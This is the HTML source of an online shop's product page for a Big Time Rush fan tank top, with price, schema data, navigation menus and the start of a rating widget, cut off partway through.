

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bigtimerushmerchandise.com/product/single-taken-waiting-for-big-time-rush-to-come-back-tank-top-rb2711
body_size: 27564
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <link rel="icon" href="https://lunar-merch.b-cdn.net/bigtimerushmerchandise.com/uploads/no_edit_big_time_rush_logo (1).png">
    <meta name="csrf-token" content="">
    <title>Single Taken Waiting For Big Time Rush To Come Back Tank Top RB2711 | Big Time Rush Store</title>

            
        <meta property="og:title" content="Single Taken Waiting For Big Time Rush To Come Back Tank Top RB2711 | Big Time Rush Store" />
    
    <meta property="og:description" content="
Slim match, but when that&amp;rsquo;s not your factor, order a measurement up
Strong colours are 100% cotton; heathered and marled materials are 90% cotton, 10% polyester
Ethically sourced

" />
    <meta name="description" content="
Slim match, but when that&amp;rsquo;s not your factor, order a measurement up
Strong colours are 100% cotton; heathered and marled materials are 90% cotton, 10% polyester
Ethically sourced

" />


    <meta property="og:type" content="website" />



 <meta property="og:image" content="https://lunar-merch.b-cdn.net/bigtimerushmerchandise.com/media/505/ratankx1860fafafaca443f4786front-c288321600600-bgf8f8f8-3.jpg" /> 
    <meta property="og:url" content="https://bigtimerushmerchandise.com/product/single-taken-waiting-for-big-time-rush-to-come-back-tank-top-rb2711" />
    <link rel="canonical" href="https://bigtimerushmerchandise.com/product/single-taken-waiting-for-big-time-rush-to-come-back-tank-top-rb2711" />


    <script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Product",
    "name": "Single Taken Waiting For Big Time Rush To Come Back Tank Top RB2711",
    "description": "\nSlim match, but when that&rsquo;s not your factor, order a measurement up\nStrong colours are 100% cotton; heathered and marled materials are 90% cotton, 10% polyester\nEthically sourced\n\n",
    "url": "https://bigtimerushmerchandise.com/product/single-taken-waiting-for-big-time-rush-to-come-back-tank-top-rb2711",
    "image": "https://lunar-merch.b-cdn.net/bigtimerushmerchandise.com/media/505/ratankx1860fafafaca443f4786front-c288321600600-bgf8f8f8-3.jpg",
    "offers": {
        "@type": "Offer",
        "url": "https://bigtimerushmerchandise.com/product/single-taken-waiting-for-big-time-rush-to-come-back-tank-top-rb2711",
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock",
        "seller": {
            "@type": "Organization",
            "name": "Big Time Rush Store"
        },
        "price": "23.45"
    },
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": 4.2,
        "reviewCount": 5,
        "bestRating": 5,
        "worstRating": 1
    },
    "sku": "BIGTISDK-96749",
    "category": "Big Time Rush Tank Tops"
}
</script>
    <link rel="preconnect" href="https://fonts.bunny.net">
    <link href="https://fonts.bunny.net/css?family=Roboto:300,300i,400,400i,500,500i,600,700&display=swap"
          rel="stylesheet"/>
    <style>
        [x-cloak] {
            display: none !important;
        }
    </style>
    <!-- Livewire Styles --><style >[wire\:loading][wire\:loading], [wire\:loading\.delay][wire\:loading\.delay], [wire\:loading\.inline-block][wire\:loading\.inline-block], [wire\:loading\.inline][wire\:loading\.inline], [wire\:loading\.block][wire\:loading\.block], [wire\:loading\.flex][wire\:loading\.flex], [wire\:loading\.table][wire\:loading\.table], [wire\:loading\.grid][wire\:loading\.grid], [wire\:loading\.inline-flex][wire\:loading\.inline-flex] {display: none;}[wire\:loading\.delay\.none][wire\:loading\.delay\.none], [wire\:loading\.delay\.shortest][wire\:loading\.delay\.shortest], [wire\:loading\.delay\.shorter][wire\:loading\.delay\.shorter], [wire\:loading\.delay\.short][wire\:loading\.delay\.short], [wire\:loading\.delay\.default][wire\:loading\.delay\.default], [wire\:loading\.delay\.long][wire\:loading\.delay\.long], [wire\:loading\.delay\.longer][wire\:loading\.delay\.longer], [wire\:loading\.delay\.longest][wire\:loading\.delay\.longest] {display: none;}[wire\:offline][wire\:offline] {display: none;}[wire\:dirty]:not(textarea):not(input):not(select) {display: none;}:root {--livewire-progress-bar-color: #2299dd;}[x-cloak] {display: none !important;}[wire\:cloak] {display: none !important;}dialog#livewire-error::backdrop {background-color: rgba(0, 0, 0, .6);}</style>
    <link rel="preload" as="style" href="https://bigtimerushmerchandise.com/build/assets/app-Dq_XEGE3.css" /><link rel="stylesheet" href="https://bigtimerushmerchandise.com/build/assets/app-Dq_XEGE3.css" data-navigate-track="reload" />    <link rel="stylesheet" href="https://bigtimerushmerchandise.com/css/tippy.css">

    <!-- Custom styles -->
    

        <script src="https://ga.tdagroup.online/session.js" data-site="lunar"></script>
    
</head>
<body>

<div class="font-sans">
    <header class="z-10 sticky top-0 lg:relative">
            <!-- the default fixed if there is no top bar from the main store -->
                    <nav aria-label="top" class="lunar-topbar bg-primary-500">
    <!-- Top navigation --> <div class="container mx-auto px-4 sm:px-6 lg:px-8 flex items-center justify-between">
        <div class="mx-auto flex min-h-8 max-w-7xl items-center justify-between md:px-4 sm:px-6 lg:px-8">
            <div class="flex-1 text-center text-xs md:text-sm text-white">
                <div style="display: flex;align-items: center; gap: 0.5rem">
        
        <p><strong>FREE</strong> shipping on orders over $100</p>
       
    </div>
            </div>
        </div>
    </div>
</nav>
            
    <div class="py-1 relative bg-neutral-800 border-gray-200 text-white" x-data="{open: false}">
    <div class="mx-auto container px-4 sm:px-6 lg:px-8">
        <div class="flex items-center justify-between">
            <!-- Mobile menu and search (lg-) -->
            <div class="flex items-center lg:hidden">
                <!-- Mobile menu toggle, controls the 'mobileMenuOpen' state. -->
                <button type="button" class="-ml-2 rounded-md bg-neutral-900 p-2 text-gray-200"
                        x-on:click="open = !open">
                    <span class="sr-only">Open menu</span>
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 6.75h16.5M3.75 12h16.5m-16.5 5.25h16.5"/>
</svg>                </button>
            </div>

            <!-- Logo (lg+) -->
            <div class="lg:flex lg:items-center grow-0">
                <a href="https://bigtimerushmerchandise.com" class="relative block">
                    <span class="sr-only">Big Time Rush Store</span>
                    <img src="https://lunar-merch.b-cdn.net/bigtimerushmerchandise.com/uploads/no_edit_big_time_rush_logo (2).png" alt="Logo"
                         width="200" height="69"
                         class="object-contain size-full max-h-12 md:max-h-20 drop-shadow-lg">
                </a>
            </div>

            <div class="hidden lg:flex justify-center lg:min-w-[500px] ">
                <div class="relative w-full max-w-[500px]">
                    <svg class="absolute left-0 top-0 translate-y-1/2 ml-2 size-5 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <input type="search"
                           placeholder="Search products..."
                           class="pl-10 w-full h-10 px-4 py-1 text-sm text-gray-900 bg-white border border-gray-300 rounded-md focus:outline-none focus:border-primary"
                           x-on:click="$dispatch('open-lightbox-search')"
                    >
                </div>
            </div>

            <!-- desktop quick actions -->
            <div class="relative flex shrink-0 items-center justify-end gap-4">
                <button type="button"
                        class="absolute lg:relative -left-full lg:left-auto lg:ml-0 -ml-2 flex flex-col items-center justify-center gap-2 hover:text-gray-500 lg:hidden"
                        title="search"
                        x-on:click="$dispatch('open-lightbox-search')"
                >
                    <svg class="size-6 2xl:size-8" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <span class="hidden lg:block">Search product</span>
                </button>
                <a href="/customer-help" class="flex-col items-center justify-center gap-2 hover:text-gray-500 hidden lg:flex"
                   title="customer help">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3"/>
  <path d="M12 17h.01"/>
</svg>                    <span class="text-sm hidden lg:block">Customer help</span>
                </a>
                <a href="https://bigtimerushmerchandise.com/cart"
                   class="flex flex-col items-center justify-center gap-2 hover:text-gray-500" title="view cart">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="8" cy="21" r="1"/>
  <circle cx="19" cy="21" r="1"/>
  <path d="M2.05 2.05h2l2.66 12.42a2 2 0 0 0 2 1.58h9.78a2 2 0 0 0 1.95-1.57l1.65-7.43H5.12"/>
</svg>                    <span class="text-sm hidden lg:block">View cart</span>
                </a>
            </div>
        </div>

        <!-- Navigation (lg+) -->
        <div class="hidden h-full w-full lg:flex">
            <!-- Mega menus -->
            <nav x-data="{
                        navigationMenuOpen: false,
                        navigationMenu: '',
                        navigationMenuCloseDelay: 200,
                        navigationMenuCloseTimeout: null,
                        navigationMenuLeave() {
                            let that = this;
                            this.navigationMenuCloseTimeout = setTimeout(() => {
                                that.navigationMenuClose();
                            }, this.navigationMenuCloseDelay);
                        },
                        navigationMenuReposition(navElement) {
                            this.navigationMenuClearCloseTimeout();
                            this.$refs.navigationDropdown.style.left = navElement.offsetLeft + 'px';
                            this.$refs.navigationDropdown.style.marginLeft = (navElement.offsetWidth / 2) + 'px';
                        },
                        navigationMenuClearCloseTimeout() {
                            clearTimeout(this.navigationMenuCloseTimeout);
                        },
                        navigationMenuClose() {
                            this.navigationMenuOpen = false;
                            this.navigationMenu = '';
                        }
                    }" class="relative z-10 w-full justify-center items-center">
                <div class="relative h-full flex items-center justify-center">
                    <ul
                        class="flex items-center justify-center flex-1 p-1 space-x-1 list-none rounded-md group">
                                                                                <li>
                                <a href="https://bigtimerushmerchandise.com" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Home', 'hover:bg-neutral-100': navigationMenu!='Home' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Home'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Home</span></a>
                            </li>
                                                                                <li>
                                <a href="https://bigtimerushmerchandise.com/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop', 'hover:bg-neutral-100': navigationMenu!='Shop' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop</span></a>
                            </li>
                                                                                <li>
                                <a href="https://bigtimerushmerchandise.com/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop by category', 'hover:bg-neutral-100': navigationMenu!='Shop by category' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop by category'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop by category</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Shop by category' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                                                                <li>
                                <a href="https://bigtimerushmerchandise.com/tracking-order" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Tracking order', 'hover:bg-neutral-100': navigationMenu!='Tracking order' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Tracking order'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Tracking order</span></a>
                            </li>
                                                                                <li>
                                <a href="https://bigtimerushmerchandise.com/blog" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Blog', 'hover:bg-neutral-100': navigationMenu!='Blog' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Blog'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Blog</span></a>
                            </li>
                                                                                <li>
                                <a href="https://bigtimerushmerchandise.com/contact-us" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Contact', 'hover:bg-neutral-100': navigationMenu!='Contact' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Contact'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Contact</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Contact' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                            </ul>
                </div>
                <div x-ref="navigationDropdown" x-show="navigationMenuOpen"
                     x-transition:enter="transition ease-out duration-100"
                     x-transition:enter-start="opacity-0 scale-90"
                     x-transition:enter-end="opacity-100 scale-100"
                     x-transition:leave="transition ease-in duration-100"
                     x-transition:leave-start="opacity-100 scale-100"
                     x-transition:leave-end="opacity-0 scale-90"
                     @mouseover="navigationMenuClearCloseTimeout()" @mouseleave="navigationMenuLeave()"
                     class="z-20 absolute top-0 pt-3 duration-200 ease-out -translate-x-1/2 translate-y-11 text-gray-900"
                     x-cloak>

                    <div
                        class="flex justify-center w-auto h-auto overflow-hidden bg-white border rounded-md shadow-sm border-neutral-200/70">

                                                                                                                                                                                                        <div x-show="navigationMenu == 'Shop by category'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://bigtimerushmerchandise.com/collections/big-time-rush-accessories" class="block text-sm font-medium">Big Time Rush Accessories</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://bigtimerushmerchandise.com/collections/big-time-rush-drawstring-bag" class="font-light rounded text-sm">Big Time Rush Drawstring Bag</a>
                                                                                                            <a href="https://bigtimerushmerchandise.com/collections/big-time-rush-mask" class="font-light rounded text-sm">Big Time Rush Mask</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://bigtimerushmerchandise.com/collections/big-time-rush-cloth" class="block text-sm font-medium">Big Time Rush Cloth</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://bigtimerushmerchandise.com/collections/big-time-rush-hoodie" class="font-light rounded text-sm">Big Time Rush Hoodie</a>
                                                                                                            <a href="https://bigtimerushmerchandise.com/collections/big-time-rush-legging" class="font-light rounded text-sm">Big Time Rush Legging</a>
                                                                                                            <a href="https://bigtimerushmerchandise.com/collections/big-time-rush-sweatshirt" class="font-light rounded text-sm">Big Time Rush Sweatshirt</a>
                                                                                                            <a href="https://bigtimerushmerchandise.com/collections/big-time-rush-t-shirt" class="font-light rounded text-sm">Big Time Rush T-Shirt</a>
                                                                                                            <a href="https://bigtimerushmerchandise.com/collections/big-time-rush-tank-tops" class="font-light rounded text-sm">Big Time Rush Tank Tops</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://bigtimerushmerchandise.com/collections/big-time-rush-decoration" class="block text-sm font-medium">Big Time Rush Decoration</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://bigtimerushmerchandise.com/collections/big-time-rush-blanket" class="font-light rounded text-sm">Big Time Rush Blanket</a>
                                                                                                            <a href="https://bigtimerushmerchandise.com/collections/big-time-rush-mug" class="font-light rounded text-sm">Big Time Rush Mug</a>
                                                                                                            <a href="https://bigtimerushmerchandise.com/collections/big-time-rush-poster" class="font-light rounded text-sm">Big Time Rush Poster</a>
                                                                                                            <a href="https://bigtimerushmerchandise.com/collections/big-time-rush-throw-pillow" class="font-light rounded text-sm">Big Time Rush Throw Pillow</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://bigtimerushmerchandise.com/collections/big-time-rush-phone-case" class="block text-sm font-medium">Big Time Rush Phone Case</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://bigtimerushmerchandise.com/collections/others" class="block text-sm font-medium">Others</a>

                                                                                                                        </div>
                                                            </div>
                                                                                                                                                                                                        <div x-show="navigationMenu == 'Contact'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://bigtimerushmerchandise.com/customer-help" class="block text-sm font-medium">Customer help</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://bigtimerushmerchandise.com/wholesale" class="block text-sm font-medium">Wholesale</a>

                                                                                                                        </div>
                                                            </div>
                                            </div>
                </div>
            </nav>
        </div>
    </div>

    <!-- mobile menu popup -->
    <template x-teleport="body">
        <div class="lg:hidden fixed top-0 left-0 p-2 w-full max-w-sm z-[100]"
             id="mobile-menu"
             x-cloak
             x-show="open"
             x-on:click.away="open = false"
             x-transition>
            <div class="space-y-1 px-2 pt-2 pb-3 bg-white w-full rounded-lg shadow overflow-y-auto">
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bigtimerushmerchandise.com" class="flex justify-between items-center hover:underline grow">Home</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bigtimerushmerchandise.com/shop" class="flex justify-between items-center hover:underline grow">Shop</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bigtimerushmerchandise.com/shop" class="flex justify-between items-center hover:underline grow">Shop by category</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bigtimerushmerchandise.com/collections/big-time-rush-accessories" class="flex justify-between items-center hover:underline grow">Big Time Rush Accessories</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bigtimerushmerchandise.com/collections/big-time-rush-drawstring-bag" class="flex justify-between items-center hover:underline grow">Big Time Rush Drawstring Bag</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bigtimerushmerchandise.com/collections/big-time-rush-mask" class="flex justify-between items-center hover:underline grow">Big Time Rush Mask</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bigtimerushmerchandise.com/collections/big-time-rush-cloth" class="flex justify-between items-center hover:underline grow">Big Time Rush Cloth</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bigtimerushmerchandise.com/collections/big-time-rush-hoodie" class="flex justify-between items-center hover:underline grow">Big Time Rush Hoodie</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bigtimerushmerchandise.com/collections/big-time-rush-legging" class="flex justify-between items-center hover:underline grow">Big Time Rush Legging</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bigtimerushmerchandise.com/collections/big-time-rush-sweatshirt" class="flex justify-between items-center hover:underline grow">Big Time Rush Sweatshirt</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bigtimerushmerchandise.com/collections/big-time-rush-t-shirt" class="flex justify-between items-center hover:underline grow">Big Time Rush T-Shirt</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bigtimerushmerchandise.com/collections/big-time-rush-tank-tops" class="flex justify-between items-center hover:underline grow">Big Time Rush Tank Tops</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bigtimerushmerchandise.com/collections/big-time-rush-decoration" class="flex justify-between items-center hover:underline grow">Big Time Rush Decoration</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bigtimerushmerchandise.com/collections/big-time-rush-blanket" class="flex justify-between items-center hover:underline grow">Big Time Rush Blanket</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bigtimerushmerchandise.com/collections/big-time-rush-mug" class="flex justify-between items-center hover:underline grow">Big Time Rush Mug</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bigtimerushmerchandise.com/collections/big-time-rush-poster" class="flex justify-between items-center hover:underline grow">Big Time Rush Poster</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bigtimerushmerchandise.com/collections/big-time-rush-throw-pillow" class="flex justify-between items-center hover:underline grow">Big Time Rush Throw Pillow</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bigtimerushmerchandise.com/collections/big-time-rush-phone-case" class="flex justify-between items-center hover:underline grow">Big Time Rush Phone Case</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bigtimerushmerchandise.com/collections/others" class="flex justify-between items-center hover:underline grow">Others</a>

            </div>

    </li>
                    </ul>
    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bigtimerushmerchandise.com/tracking-order" class="flex justify-between items-center hover:underline grow">Tracking order</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bigtimerushmerchandise.com/blog" class="flex justify-between items-center hover:underline grow">Blog</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bigtimerushmerchandise.com/contact-us" class="flex justify-between items-center hover:underline grow">Contact</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bigtimerushmerchandise.com/customer-help" class="flex justify-between items-center hover:underline grow">Customer help</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bigtimerushmerchandise.com/wholesale" class="flex justify-between items-center hover:underline grow">Wholesale</a>

            </div>

    </li>
                    </ul>
    </li>
                            </div>
        </div>
    </template>
</div>
</header>

    <section class="relative pb-8">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- breadcrumbs -->
        <nav class="flex items-center gap-2 text-base text-gray-500 flex-wrap">
            <a class="hover:text-gray-700" href="https://bigtimerushmerchandise.com">Home</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://bigtimerushmerchandise.com/collections/big-time-rush-cloth">Big Time Rush Cloth</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://bigtimerushmerchandise.com/collections/big-time-rush-tank-tops">Big Time Rush Tank Tops</a>
            </nav>


        <div class="mt-2 lg:mt-6 lg:grid lg:grid-cols-2 lg:items-start lg:gap-x-8" data-product-id="233">
            <!-- Image gallery -->
            <div class="w-full h-full">
    <div class="f-carousel" id="product-gallery-slider"
         style="--f-carousel-spacing: 10px;">
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/bigtimerushmerchandise.com/media/505/conversions/ratankx1860fafafaca443f4786front-c288321600600-bgf8f8f8-3-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/bigtimerushmerchandise.com/media/505/ratankx1860fafafaca443f4786front-c288321600600-bgf8f8f8-3.jpg"
                     data-fancybox="gallery"
                     data-media-id="505"
                     data-variants="232"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                              width="500"
                         height="500"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/bigtimerushmerchandise.com/media/509/conversions/raf750x1000075tfafafaca443f4786-3-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/bigtimerushmerchandise.com/media/509/raf750x1000075tfafafaca443f4786-3.jpg"
                     data-fancybox="gallery"
                     data-media-id="509"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
            </div>
</div>

    



            <!-- Product info -->
            <div class="mt-4 px-4 sm:mt-16 sm:px-0 lg:mt-0">

                <!-- title -->
                <h1 class="text-3xl font-bold tracking-tight text-primary capitalize">
                    Single Taken Waiting For Big Time Rush To Come Back Tank Top RB2711
                </h1>

                <!-- Pillow notes -->
                
                <!-- Reviews -->
                <div class="mt-4 flex gap-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.2 of 5 stars'"
     aria-label="4.2 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
